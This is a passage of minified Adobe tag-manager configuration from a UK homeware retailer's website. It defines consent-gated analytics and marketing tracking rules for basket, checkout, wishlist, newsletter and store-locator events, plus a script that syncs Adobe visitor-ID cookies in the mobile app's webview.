data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RLebd66696fe284aec9d4a21f5341c0eae",name:"GA4 - gtag - Remove from wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"remove"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5cc87152aa814d738b9378b36bc017e8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLed583d1086bf4b28b6fc48b42700f5a2",name:"[Adobe Analytics] DOM Ready - PLP/SRP - Mobile View Type ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){const e=document.querySelector(".product-listing-page__layout-switcher button[aria-current]");return!e||(t.eVar126=e.querySelector("img")?.getAttribute("alt"),t.eVar129=sessionStorage.getItem("listing_view_changed")?"Yes":"No",!1)}n()&&new MutationObserver(((e,t)=>{n()&&t.disconnect()})).observe(document.body,{childList:!0,subtree:!0})}},trackerProperties:{}}}]},{id:"RLed9054a110b04aa1a43243f9315cbc68",name:"[New] Store Locator - List/Map View Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.view-tabs__tab",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop32",/List view/i.test(this.innerHTML)?t.prop32="List view":/Map view/i.test(this.innerHTML)&&(t.prop32="Map view")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - List/Map View Click",linkType:"o"}}]},{id:"RLee0436ceab404e2ea1838888fbb46402",name:"Gtag - Secure Checkout - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb2921a1db3e34a0d8fd5c59b866a1aeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLee68733c645e472f8d6a5b178028a27f",name:"Secure Sign-In and Resend Link Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=window.universal_variable?.event?.category;"secure sign in"===n?(t.events=t.apl(t.events,"event197",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event197",",",1),t.tl(!0,"o","Secure Sign-In Link Sent"),t.clearVars()):"resend secure link"===n&&(t.events=t.apl(t.events,"event198",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event198",",",1),t.tl(!0,"o","Resend Secure Link Sent"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLeec0e094ce244095ad153552c2b6eec6",name:"GA4 - gtag - Signed up for an account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".register__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb75a5dd12f674ebd85452ef890c0369b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLef632bd4e0c843a19d696b05b0bdbda9",name:"[Epsilon] DOM Ready - Order Complete New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC06f58da11a15453994806da044bcb3b4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa73537e84f4f9881f914f65da8345b",name:"[Adobe Analytics] Checkout - Collections - View Collection Store Details",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"view collection store details"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event209"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View Collection Store Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf05d710989954f99b9bf0111ff393c3d",name:"Saved Items - Basket - Saved Items Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".alert-info--saveditems a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/\/uk\/basket/.test(location.pathname))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).parent().text().replace("has been added to your Saved\xa0Items","").trim();t.linkTrackVars="events,eVar13,eVar22",t.linkTrackEvents="event36",t.events="event36",t.eVar13=n.replace(/,/g,"").trim(),t.eVar22="Basket"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Basket - Saved Items Link Click",linkType:"o"}}]},{id:"RLf062e13d3fb74541be58e448a6150465",name:"Click Event/Custom Event - PLP - View More Button [event61, eVar105, eVar106]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[class="load-more-button"] a',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return!!/click/i.test(t)||!(!(e=universal_variable.event)||!/view more/i.test(e.category))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.$type;/custom/i.test(n)&&(e=universal_variable.event)&&(t.eVar105=e.source,t.eVar106=e.pages_viewed,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar105",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar106",",",1))}},trackerProperties:{events:[{name:"event61"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Event - PLP - View More Button [event61]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf198226a4cd84c3caff7b8d750d4b26e",name:"Mobile App - Webview - Create AMCV Cookies ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=navigator.userAgent;return!!/poq\.ios|com\.thewhitecompany\.com/gi.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n    var result = [];\n    var cookieDomain = ".thewhitecompany.com";\n    var cookiePath = "/";\n    \n    //cookie expiry should be set to 2 years for the AMCV cookie\n    var cookieExpiry = new Date(new Date().getTime()+((1000*60*60*24*365) * 2));\n    var cookieFromApp = _satellite.cookie.get("AMCV");\n    var existingAdobeCookie = _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg") || _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n    var persistedMCMID = "";\n    var adobeCookieECID = "";  \n    \n    _satellite.logger.log("webview cookie solution: checking if Adobe\'s AMCV Cookie already created...", !!existingAdobeCookie);\n    //AMCV cookie contents:\n    //adobe_mc=TS=1708619080|MCMID=60246555346101395157761300507698938748|MCORGID=A1AB3E2C5A01811C0A495EDA@AdobeOrg\n    _satellite.logger.log("webview cookie solution: AMCV cookie - " + cookieFromApp);\n \n    if (typeof Visitor === "function") {\n        var visitor = Visitor.getInstance("A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n\n        _satellite.logger.log("webview cookie solution: checking fields:", visitor._fields);\n\n    }\n\n    //check to see if existing ECID from app matches the one in webview:\n    if (cookieFromApp && existingAdobeCookie) {\n        persistedMCMID = (cookieFromApp.match(/\\|MCMID=([0-9]{38})/) || ["",""])[1];\n        adobeCookieECID = (existingAdobeCookie.match(/\\|MCMID\\|([0-9]{38})/) || ["",""])[1];\n\n        if (typeof visitor._fields === "object") {\n            visitor._fields.MCMID = persistedMCMID;\n            _satellite.logger.log("webview cookie solution: checking fields again:", visitor._fields);\n        }\n\n        _satellite.logger.log("webview cookie solution: existing Adobe cookie value - ",existingAdobeCookie);\n        _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist", persistedMCMID, adobeCookieECID);\n\n        //if they match, do nothing. \n        if (persistedMCMID && adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist - values found");\n            if (persistedMCMID === adobeCookieECID) {\n                _satellite.logger.log("webview cookie solution: both values match - exiting function");\n                return; \n            }\n\n            //if they don\'t match, delete. \n            else {\n                _satellite.logger.log("webview cookie solution: values don\'t match, delete Adobe cookie");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            }\n        }\n\n        //sometimes cookie is only partially formed, and doesn\'t contain ECID. delete this cookie anyway.\n        else if (persistedMCMID && !adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: Adobe cookie doesn\'t contain ECID, delete Adobe cookie to create new one");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            _satellite.logger.log(_satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg"), _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg"));\n        }\n\n    }\n\n\n    if (typeof visitor === "object") {\n    \n        _satellite.logger.log("webview cookie solution: Visitor found", visitor, persistedMCMID);\n    \n        if (persistedMCMID) {\n\n            result.push(\n            visitor._settingsDigest,\n            "MCIDTS|" + visitor._fields.MCIDTS,\n            //"MCMID|" + visitor._fields.MCMID, //removed for testing\n            "MCMID|" + persistedMCMID,\n            "MCAAMLH-" + visitor._fields.expireMCAAMLH + "|" + visitor._fields.MCAAMLH,\n            "MCAAMB-" + visitor._fields.expireMCAAMB + "|" + visitor._fields.MCAAMB,\n            "MCOPTOUT-" + visitor._fields.expireMCOPTOUT + "|NONE",\n            "MCAID|NONE",\n            "MCSYNCSOP|" + visitor._fields.MCSYNCSOP,\n            "vVersion|" + visitor._fields.vVersion,\n            );\n\n            _satellite.logger.log("webview cookie solution: creating new cookies");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n\n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n        \n    \n    }\n    \n    else if (typeof visitor !== "object" && cookieFromApp) {\n    \n        _satellite.logger.log("webview cookie solution: Visitor not found - attempting generic cookie creation from AMCV");\n        //value expiries seem to be 7 days from now in seconds\n        var expiryForValues = (Math.floor(Date.now() / 1000) + 604800);\n    \n        if (persistedMCMID) {\n    \n            result.push(\n                "179643557",\n                "MCIDTS|19776",\n                "MCMID|" + persistedMCMID,\n                "MCAAMLH-" + expiryForValues + "|6",\n                "MCOPTOUT-" + expiryForValues + "|NONE|",\n                "vVersion|5.5.0"\n            )\n    \n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n        \n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n    \n    }\n})();',language:"javascript"}}]},{id:"RLf2123c50d70d4a2491f0f79b3cbdead1",name:"Custom Event - Add To Bag - Quick View [event93] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"open"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join(),/collection pdp/i.test(universal_variable.event.source)&&(t.events=t.apl(t.events,"event93",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event93",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1))}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf226f027d697473294ae3038fb3fe182",name:"Content Square - Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn, #",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc2831c9863a44acfbacc9ee8a351fc05-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2d09758980941d9b4bbeb0731d8fe30",name:"Newsletter Sign Up - Confirmation (event4, prop34)",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/subscription",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],"true"==_satellite.cookie.get("yrd_emailSignUp")?(window.sEvents.push("event4"),t.prop34="Footer",_satellite.cookie.remove("yrd_emailSignUp")):"popup"==_satellite.cookie.get("yrd_emailSignUp")&&(window.sEvents.push("event4"),t.prop34="Pop-Up",_satellite.cookie.remove("yrd_emailSignUp")),t.pageName="/subscription",t.events=window.sEvents.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLf3973e30e0a84a0ba81b3d7ecf39270d",name:"Custom Event - Find Stock in Store- Quick View [eVar13, eVar42, eVar45, eVar77, eVar78, eVar90] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"find stock in store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock in Store",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf3ca854e022c47bb9d92a074ca6ca56e",name:"[Pinterest] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC97d5c1d616784277915beb14293c2511-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf3f17a98f39049df910c45e1dd92f2ce",name:"Custom Event - Remove Items -  [scRemove, event35, event101,  eVar13, eVar42, eVar44, eVar45, eVar48, eVar48,eVar79, eVar90]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"remove"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=1,s=document.querySelectorAll(".bag-page-products .product-card");void 0!==s&&s.length>0&&"Remove"==universal_variable.event.type&&s.forEach((function(e){var t=e.querySelector(".product-card-details__code").innerText;t=(t=t.split(" "))[t.length-1],universal_variable.event.productSKU==t&&(n=e.querySelector(".product-card-qty__qty-select").value)})),t.clearVars(),t.linkTrackVars="eVar90,eVar79";var a=universal_variable.event.source
;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var r=universal_variable.event;r.type&&(t.eVar79=r.type),t.events=t.events||"";var i=["eVar13="+r.productName.replace(/\,/g,""),"eVar42="+r.productSKU,"eVar48="+a,"eVar44="+r.size,"eVar45="+r.colour],o=[],c=r.price,l=1;r.amount?l=r.amount:n&&(c=(c*(l=n)).toFixed(2));var d=[];o.push([r.category_id,r.productSKU,units=l,c,d.join("|"),i.join("|")].join(";")),t.events=t.apl(t.events,"scRemove",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=o.join(),t.tl(!0,"o","Custom Event - Remove Items"),t.clearVars()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/\/bag/.test(location.pathname)&&setTimeout((function(){if(document.getElementsByClassName("empty-bag__header")&&0!=document.getElementsByClassName("empty-bag__header").length){t.linkTrackVars="eVar90";var e=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var n=universal_variable.event;t.events=t.events||"";var s=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar48="+e,"eVar44="+n.size,"eVar45="+n.colour],a=[],r=n.price,i=1,o=[];a.push([n.category_id,n.productSKU,units=i,r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=a.join(),t.events="event101",t.linkTrackEvents=t.events,t.tl(!0,"o","Custom Event - Remove Items")}}),2500)}},trackerProperties:{}}}]},{id:"RLf3fb5bee93a14fdc93749504600a0992",name:"Content Square - Payment Step - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"accordion.panel-group accordion-group.panel, .payment-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(1!=window.paymentStepIntraction&&!$(this).hasClass("disabled"))return!0}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC52c42d4909a0478f9733222b23b9c078-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf4b2af6f971247c69eb27e5307f55c0e",name:"[Adobe Analytics] Event - prePopulatedPromoCodeError Trigger - Bag (Set Variable [event161, event162] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCodeError"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161,event162",t.events="event161,event162",t.tl(!0,"o","prePopulatedPromoCodeError Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLf5555a48dcd043de970247c76ec63007",name:"Help Pages - Useful Quick Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".uql-ctn a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop1",t.linkTrackEvents="event136",t.events="event136",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Useful Quick Link Tracking",linkType:"o"}}]},{id:"RLf63bdfd708874bb2ba4f42ac83a74ee5",name:"GA4 - gtag - Scroll distance",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf694809dea9e4b35a915ff4daacb507e",name:"ROW - Confirm Country ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currency-country.btn-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$("#currency-form select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLf6a6c5932ca349cf9a7c7b54731cc493",name:"Gtag - New Account - 